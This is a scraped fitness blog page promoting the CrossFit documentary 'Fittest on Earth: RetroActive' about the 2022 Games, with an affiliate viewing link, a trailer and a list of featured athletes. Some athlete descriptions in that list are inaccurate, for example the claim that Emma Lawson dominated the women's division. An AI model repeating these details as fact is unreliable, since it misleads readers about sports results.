us!<\/p>","parent":0,"count":35,"filter":"raw","cat_ID":3,"category_count":35,"category_description":"<p style=\"text-align: center\">Your hub where we share our years of training experience. Whether you need new gear for hitting the gym, you're looking to perfect your weight lifting routine, or looking to try some new Crossfit WODs, we\u2019ve got you covered.<\/p>\r\n<p style=\"text-align: center\">From the latest in weightlifting shoes to the most responsive gym shoes, we hand-pick our favorite upcoming gear. Alongside our top apparel picks, we offer expert insights into workouts and CrossFit techniques to keep you ahead of the game. Elevate your fitness journey with us!<\/p>","cat_name":"Training","category_nicename":"training","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Neil","ID":1};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="99446" async></script><script type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFL35R8B');
</script>
<link rel="icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barbellsandbeards.com/wp-content/uploads/2015/10/cropped-FaviconBB-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Oswald;--titles_size-font-size:38px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Lato;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#f90c0c;--secondary_site_color:#000000;--header_site_color:#ffffff;--site_top_strip_links-regular:#ffffff;--site_top_strip_links-hover:#ffcc0d;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#242628;--footer_titles:#ffcc0d;--footer_text:#8c919b;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#000000;}.top-strip .social li a{color:#8c919b;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#000;}.main-menu > ul > li:hover{color:#333;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #000;}.main-menu{border-bottom:3px solid #000;}.main-menu .sub-menu{background-color:#ffffff;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#0a0a0a;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#ffcc0d;}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000;}.copyright{background-color:#222222;}.copyright, .copyright a{color:#8c919b;}.copyright{border-top:0px dotted #585b61;}</style>
  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
	  var ale_on_click_checkbox_is_checked="";
	  if(typeof Georiot !== "undefined")
	  {
		if(ale_on_click_checkbox_is_checked) {
			Georiot.amazon.addOnClickRedirect(11161, false);
		}
		else {
			Georiot.amazon.convertToGeoRiotLinks(11161, false);
		};
	  };
    });
  </script>

  <script src="//geniuslinkcdn.com/snippet.min.js" defer></script>
  <script type="text/javascript">
    jQuery(document).ready(function( $ ) {
		var ile_on_click_checkbox_is_checked="";

		if(typeof Georiot !== "undefined")
		{
			if(ile_on_click_checkbox_is_checked) {
				Georiot.itunes.addOnClickRedirect(11161, false);
			}
			else {
				Georiot.itunes.convertToGeoRiotLinks(11161, false);
			};
		};
		});
  </script>
</head>

<body class="post-template-default single single-post postid-1436 single-format-standard wp-embed-responsive simplemag-5-5 ltr single-training layout-full lightbox-is-enabled">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    <ul class="social">
		<li><a href="#" class="social-share-link"><svg class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a>
			<ul><li><a href="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" class="link-facebook" target="_blank"><svg class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a href="https://twitter.com/barbellsbeards" class="link-twitter" target="_blank"><svg class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>		</ul>
		</li>
	</ul>
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://www.barbellsandbeards.com" class="site-branding" rel="home"><img class="site-logo" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png" alt="Barbells &amp; Beards - " width="200" height="188" /></a>
        <span class="tagline"></span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.barbellsandbeards.com/training"><span>Training</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/gear"><span>Gear</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/tech"><span>Tech</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/snow"><span>Skiing</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/grooming"><span>Grooming</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/fitness-food"><span>Fitness Food</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
</ul></nav>
    <main id="content" class="site-content anmtd" role="main">

    
        <div id="post-1436" class="post-1436 post type-post status-publish format-standard has-post-thumbnail hentry category-training">

            
        <header class="entry-header page-header">
            <div class="wrapper">

                
                <div class="page-title single-title title-with-sep">
                    <h1 class="entry-title">CrossFit Games Documentary 2023 &#8220;The Fittest on Earth RetroActive&#8221;</h1>
                </div>

                
            </div>
        </header>


    
            
            <div class="entry-media full-width-media">
                            </div>

        
            <div class="wrapper">
                <div class="grids">

                            <div class="grid-8 column-1 content-with-sidebar">
            
                    

                    

                    

                    

                    
                    
                    <article class="clearfix post-has-dropcap single-box entry-content">
                        <aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">43</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.barbellsandbeards.com%2Ftraining%2Fcrossfit-games-documentary-2023-the-fittest-on-earth-retroactive" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=CrossFit%20Games%20Documentary%202023%20%22The%20Fittest%20on%20Earth%20RetroActive%22&amp;url=https://www.barbellsandbeards.com/?p=1436&amp;via=barbellsbeards" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47--><div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1438" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-1024x465.jpg" alt="CrossFit Games Documentary 2023" width="770" height="350" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-1024x465.jpg 1024w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-300x136.jpg 300w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-768x349.jpg 768w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-370x168.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-570x259.jpg 570w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-770x350.jpg 770w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-1170x531.jpg 1170w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023-1277x580.jpg 1277w, https://www.barbellsandbeards.com/wp-content/uploads/2023/07/CrossFit-Games-Documentary-2023.jpg 1350w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p>If you are a fan of CrossFit, you probably know that the 2022 NOBULL CrossFit Games were one of the most exciting and unpredictable events in the sport&#8217;s history. The Games showcased the best of human fitness and resilience with a new director of competition, a mix of veterans and rookies, and some unexpected twists and turns.</p>
<p>But what you may not know is that there is a documentary film that captures all the behind-the-scenes drama, emotion, and action of the 2022 Games. The film, &#8216;Fittest on Earth: RetroActive&#8217;, was released in July 2023 and is for streaming.</p>
<h2>How to watch Fittest on Earth: RetroActive?</h2>
<p>Fittest on Earth: RetroActive is available for streaming now, and <a href="https://geni.us/fittestearthretro-bbp">you can watch it right here</a>!</p>
<p>The film is available in multiple languages, including Spanish, Portuguese, Brazilian Portuguese, French, Korean, German, Danish, Dutch, Norwegian, Finnish, and Swedish.</p>
<p>You can also watch the official trailer here to get a glimpse of what to expect from this fantastic documentary.</p>
<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/NI_FG6k6U4g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2>What is Fittest on Earth: RetroActive?</h2>
<p>Fittest on Earth: RetroActive is the official CrossFit Games documentary of the 2022 finals, produced by CrossFit in collaboration with Buttery Bros. The film follows the journey of some of the top athletes, judges, and staff as they compete, coach, and create the ultimate test of fitness.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>The film features interviews, commentary, and footage from some of the most recognizable names in CrossFit, such as:</p>
<p>&#8211; Tia-Clair Toomey, the five-time Fittest Woman on Earth<br />
&#8211; Justin Medeiros, the youngest male champion in CrossFit Games history<br />
&#8211; Mal O&#8217;Brien, the 17-year-old phenom who finished second in her debut<br />
&#8211; Roman Khrennikov, the Russian powerhouse who overcame visa issues to finally compete at the Games<br />
&#8211; Laura Horvath, the Hungarian star who redeemed herself after a disappointing 2019 season<br />
&#8211; Ricky Gerard, the controversial athlete who returned to competition after a four-year ban for doping<br />
&#8211; Adrian Bozman, the head judge who faced tough decisions and criticism<br />
&#8211; Patrick Vellner, the Canadian veteran who battled injuries and setbacks<br />
&#8211; Emma Lawson, the teenage sensation who dominated the women&#8217;s division</p>
<p>The film also gives an inside look at how Dave Castro, the former director of competition, handed over the reins to Nicole Carroll, the new mastermind behind the programming. Carroll brought a fresh perspective and a retro theme to the Games, challenging the athletes with classic workouts from previous years as well as new twists.</p>
<h2>Why should you watch Fittest on Earth: RetroActive?</h2>
<p>Fittest on Earth: RetroActive is more than just a recap of the 2022 Games, it is a story of passion, perseverance, and pride. It is a story of how CrossFit brings people together from different backgrounds, cultures, and abilities. It is a story of how CrossFit pushes people to overcome their limits and achieve their goals.</p>
<p>Whether you are a seasoned CrossFitter or a curious spectator, you will find something to enjoy and learn from this film. You will witness some of the most impressive feats of fitness ever performed and some of the most heartbreaking moments. Get to know some of the personalities and stories behind the athletes, judges, and staff and appreciate the complexity and creativity of designing and executing the Games.</p>
<p>Fittest on Earth: RetroActive is not just a film about CrossFit. It is a film about human potential.</p>
<p>Don&#8217;t miss this opportunity to relive one of the most memorable CrossFit Games ever. Watch Fittest on Earth: RetroActive and be inspired by the fittest athletes on Earth!</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">43</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.barbellsandbeards.com%2Ftraining%2Fcrossfit-games-documentary-2023-the-fittest-on-earth-retroactive" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Facebook</span></a><a class="mashicon-twitter mash-large mashsb-noshadow" href="https://twitter.com/intent/tweet?text=CrossFit%20Games%20Documentary%202023%20%22The%20Fittest%20on%20Earth%20RetroActive%22&amp;url=https://www.barbellsandbeards.com/?p=1436&amp;via=barbellsbeards" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Twitter</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47-->                    </article><!-- .entry-content -->

                    
                    

                    

                    
                    
<div class="single-box author-box single-author-box">

    <div class="author-avatar">
        <a href="https://www.barbellsandbeards.com/author/neil-goddard">
            <img alt='Neil' src='https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46f6416db3c7405915dd11c54f5dd12c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </a>
    </div><!-- .author-avatar -->

    <div class="author-info">

        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="https://www.barbellsandbeards.com/author/neil-goddard" rel="author">
                Neil            </a>
        </span>

        
        <div class="icon-container">
                                                                        <a class="icon-item icon-item-twitter" href="https://twitter.com/barbellsbeards">
                    <svg class="sm-svg-icon icon-twitter" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                </a>
                                                            <a class="icon-item icon-item-facebook" href="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321">
                    <svg class="sm-svg-icon icon-facebook" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>                </a>
                                                            <a class="icon-item icon-item-pinterest" href="https://www.pinterest.co.uk/neilgoddard23/">
                    <svg class="sm-svg-icon icon-pinterest" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                </a>
                                                                                                                                                    </div>
        
    </div><!-- .info -->

    
    <div class="author-posts">

        
            <span class="written-by">
                More from Neil            </span>

            
            <div class="item">
                <div class="entry-details">
                    <header class="entry-header">
                        <h6 class="entry-title">
                            <a href="https://www.barbellsandbeards.com/gear/garmin-fenix-8-release-date">Garmin Fenix 8 Release Date</a>
                        </h6>
                    </header>
                    <div class="entry-summary">
                        The Garmin Fenix series is one of the world&#8217;s most popular and...                    </div>
                    <a class="read-more-link" href="https://www.barbellsandbeards.com/gear/garmin-fenix-8-release-date">Read More</a>
                </div>
            </div>

            
            
        
    </div><!--.author-posts-->

</div><!-- .author-box -->

                    


<div class="single-box related-posts">

    <h4 class="title single-box-title">
        You may also like    </h4>

    <div class="grids carousel">

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/training/the-crossfit-open-2017-workouts-results">
                    <img width="270" height="180" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/CrossFit-Open-2017-Workouts-and-Results-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="CrossFit Open 2017 Workouts and Results" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/CrossFit-Open-2017-Workouts-and-Results-270x180.jpg 270w, https://www.barbellsandbeards.com/wp-content/uploads/2023/06/CrossFit-Open-2017-Workouts-and-Results-370x247.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/06/CrossFit-Open-2017-Workouts-and-Results-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">20th June 2023</time>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/training/the-crossfit-open-2017-workouts-results">The CrossFit Open 2017 Workouts &#038; Results</a>
                    </h6>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/training/crossfit-injuries-and-recovery-with-rob-crowley">
                    <img width="270" height="180" src="https://www.barbellsandbeards.com/wp-content/uploads/2015/08/Crossfit-Injuries2-296x197.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Common Crossfit Injuries" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2015/08/Crossfit-Injuries2-296x197.jpg 296w, https://www.barbellsandbeards.com/wp-content/uploads/2015/08/Crossfit-Injuries2-330x220.jpg 330w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">29th August 2015</time>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/training/crossfit-injuries-and-recovery-with-rob-crowley">CrossFit Injuries and Recovery with Rob Crowley</a>
                    </h6>
                </header>
            </div>
        </div>

        
        <div class="item">
            <figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/training/crossfit-games-open-2016-workouts-results">
                    <img width="270" height="180" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Crossfit-Open-2016-Workouts-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="CrossFit Open 2016 Workouts &amp; Results" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Crossfit-Open-2016-Workouts-270x180.jpg 270w, https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Crossfit-Open-2016-Workouts-370x247.jpg 370w, https://www.barbellsandbeards.com/wp-content/uploads/2023/06/Crossfit-Open-2016-Workouts-570x381.jpg 570w" sizes="(max-width: 270px) 100vw, 270px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <time class="entry-date">13th June 2023</time>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/training/crossfit-games-open-2016-workouts-results">CrossFit Games Open 2016 Workouts &#038; Results</a>
                    </h6>
                </header>
            </div>
        </div>

        
        
    </div><!--.carousel-->
</div><!-- .single-box .related-posts -->


                    
                    
<div id="comments" class="single-box comments-area">

	<div class="single-box-title comments-title-wrap no-responses">
		<span class="main-font comments-title">
				</span><!-- .comments-title -->

		
	</div><!-- .comments-title-wrap -->

		<div id="respond" class="comment-respond">
		<div class="comments-title-wrap"><span id="reply-title" class="main-font fsize-h6 comment-reply-title">Leave a comment</span><span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/training/crossfit-games-documentary-2023-the-fittest-on-earth-retroactive#respond" style="display:none;"><span class="hide-for-small-only">Cancel comment</span></a></span></div><form action="https://www.barbellsandbeards.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" placeholder="Comment Text..." name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name *" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email *" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1436' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="66dfc081e0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                
                    </div><!-- .grid-8 -->
                    
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://www.barbellsandbeards.com/">
    <label for="search-form-696afce402243">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-696afce402243" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form></div><div id="mc_mm_widget-2" class="widget widget_mc_mm_widget"><div class='mailmunch-wordpress-widget mailmunch-wordpress-widget-128918' style='display: none !important;'></div></div><div id="text-2" class="widget widget_text"><h3>About Me</h3>			<div class="textwidget"><!--<img src="http://www.barbellsandbeards.com/wp-content/uploads/2015/01/Me3.jpg"></img>-->

